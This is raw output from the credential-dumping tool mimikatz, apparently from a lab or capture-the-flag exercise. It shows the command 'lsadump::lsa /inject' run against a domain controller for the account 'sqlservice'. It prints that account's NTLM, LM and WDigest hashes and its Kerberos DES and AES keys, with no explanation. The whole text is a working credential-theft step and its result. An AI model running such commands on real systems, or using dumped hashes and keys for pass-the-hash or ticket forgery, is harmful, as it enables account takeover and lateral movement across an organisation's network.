 mimikatz # lsadump::lsa /inject /name:sqlservice
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 00000455 (1109)
User : sqlservice
* Primary
NTLM : cd40c9ed96265531b21fc5b1dafcfb0a
LM :
Hash NTLM: cd40c9ed96265531b21fc5b1dafcfb0a
ntlm- 0: cd40c9ed96265531b21fc5b1dafcfb0a
lm - 0: 7bb53f77cde2f49c17190f7a071bd3a0
* WDigest
01 ba42b3f2ef362e231faca14b6dea61ef
02 00a0374f4ac4bce4adda196e458dd8b8
03 f39d8d3e34a4e2eac8f6d4b62fe52d06
04 ba42b3f2ef362e231faca14b6dea61ef
05 98c65218e4b7b8166943191cd8c35c23
06 6eccb56cda1444e3909322305ed04b37
07 25b7998ce2e7b826a576a43f89702921
08 8609a1da5628a4016d32f9eb73314fa0
09 277f84c6c59728fb963a6ee1a3b27f0d
10 63a9f69e8b36c3e0612ec8784b9c7599
11 47cb5c436807396994f1b9ccc8d2f8e1
12 46f2c402d8731ed6dca07f5dbc71a604
13 2990e284070a014e54c749a6f96f9be7
14 c059f85b7f01744dc0a2a013978a965f
15 3600c835f3e81858a77e74370e047e29
16 bd9c013f8a3f743f8a5b553e8a275a88
17 c1d94e24d26fdaad4d6db039058c292e
18 1a433c0634b50c567bac222be4eac871
19 78d7a7573e4af2b8649b0280cd75636d
20 136ddfa7840610480a76777f3be007e0
21 7a4a266a64910bb3e5651994ba6d7fb4
22 a75ec46a7a473e90da499c599bc3d3cb
23 8d3db50354c0744094334562adf74c2a
24 7d07406132d671f73a139ff89da5d72e
25 dd1e02d5c5b8ae969d903a0bc63d9191
26 27da7fc766901eac79eba1a970ceb7da
27 09333600bcc68ee149f449321a5efb27
28 1c550f8b3af2eb4efda5c34aa8a1c549
29 3cd9326a300d2261451d1504832cb062
* Kerberos
Default Salt : CONTROLLER.LOCALSQLService
Credentials
des_cbc_md5 : 5d5dae0dc10e7aec
* Kerberos-Newer-Keys
Default Salt : CONTROLLER.LOCALSQLService
Default Iterations : 4096
Credentials
aes256_hmac (4096) : a3a6dbd4d6fa895b600c28bfdaf6b52d59d46a6eb1f455bc08a19b7e8cdab76d
aes128_hmac (4096) : 629b46af543142f77cabcf14afb1caea
des_cbc_md5 (4096) : 5d5dae0dc10e7aec